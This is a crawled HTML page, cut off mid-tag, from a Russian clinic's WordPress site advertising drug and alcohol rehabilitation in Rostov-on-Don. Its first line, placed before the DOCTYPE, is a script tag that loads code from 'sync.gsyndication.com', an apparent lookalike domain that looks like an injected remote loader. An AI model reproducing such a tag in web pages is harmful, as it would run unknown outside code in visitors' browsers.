

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html
body_size: 10560
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Лечение наркомании и алкоголизма в Ростове-на-Дону</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html#article","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u0420\u043e\u0441\u0442\u043e\u0432\u0435-\u043d\u0430-\u0414\u043e\u043d\u0443","headline":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u0420\u043e\u0441\u0442\u043e\u0432\u0435-\u043d\u0430-\u0414\u043e\u043d\u0443","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"datePublished":"2014-08-22T11:48:43+00:00","dateModified":"2026-01-17T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html#webpage"},"articleSection":"\u0413\u043e\u0440\u043e\u0434\u0430 \u0420\u043e\u0441\u0441\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html#webpage","url":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438 \u0438 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0432 \u0420\u043e\u0441\u0442\u043e\u0432\u0435-\u043d\u0430-\u0414\u043e\u043d\u0443","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/lechenie-narkomanii-i-alkogolizma-v-rostove-na-donu.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2014-08-22T11:48:43+00:00","dateModified":"2026-01-17T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-1470 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Лечение наркомании и алкоголизма в Ростове-на-Дону</span></div><h1 class="block-title text-align-left">Лечение наркомании и алкоголизма в Ростове-на-Дону</h1><p>Наркомания может постучаться в любой дом, и совсем не важно, ваше образование, или социальное положение. Эта проблема человечества, подкашивает преимущество молодое и перспективное поколение. Лечение наркомании в Ростове-на-Дону выстраивается на качественном и комплексном подходе. После реабилитации наши пациенты способны сопротивляться даже прямым предложениям «уколоться». Это возможно, потому что наш подход затрагивает глубокие слои данной проблемы. Психологи и консультанты много времени тратят, чтобы отделить наркотическую зависимость из самой души пациента, и разрешить его личностные конфликты и неудачи. Мы прививаем вкус и желание к здоровой и счастливой жизни, после чего человек не желает терять ее.  Каждый наш пациент – это живое доказательство того, что можно избавиться от наркомании навсегда.</p><h2>Лечение алкоголизма в Ростове-на-Дону</h2><p>Длительная психологическая неудовлетворенность, напряжение на работе, или в семье может привести к алкоголизму. Люди никогда не задумываются, что алкоголь не способен решить их проблем, он лишь усугубляет их. В период, когда человек проходит лечение алкоголизма в Ростове-на-Дону, он получает настоящую психологическую помощь и поддержку. Психологи разбирают проблемы прошлого, и страхи будущего, тем самым, исключая всякую надобность в спиртном. Главная цель для сотрудников центра, донести то, что жить можно даже без стопки алкоголя. Полное воздержание важно, чтобы избежать рецидива заболевания. Комплексная программа позволяет планомерно решить данную задачу, сформировать позитивное мышление, отыскать смысл жизни и подготовить себя к новой жизни. Важную роль в преодолении страхов играют консультанты. Когда-то они сами побороли себя и прошли реабилитацию от наркомании, или алкоголизма, поэтому могут подсказать другим, как справиться с этой проблемой.</p><h3>Наркологический, реабилитационный центр в Ростове-на-Дону</h3><p>Мы работаем с инновационными методиками и регулярно внедряем новые методики и программы в работу нашего центра. У нас работает семейное образование, система 12-ти шагов, занятия арт-терапии, тренинги по раскрытию внутреннего потенциала, и многое другое. В результате этого Наркологический, реабилитационный центр в Ростове-на-Дону является передовой клиникой в области наркологии. Наши пациенты – это наша гордость и достижения. Ведь лучше освобожденной и исцеленной жизни не скажет ни один диплом, или награда. В работе важно охватить личность целиков, вернуть человеку радость от таких обычных вещей, как искусство, занятие спортом, общение с людьми, и самообразование. В результате после реабилитации наши пациенты прекрасно себя чувствуют, им больше не нужны ни алкоголь, ни наркотики, ни сигареты, ни азартные игры. Их жизненные ценности и ориентиры перемещены в другую плоскость. Обращайтесь к нам в и обретайте настоящее счастье быть свободным!</p> <br><p>Дата публикации: 22.08.2014</p><p>Последнее изменение: 17.01.2026</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div 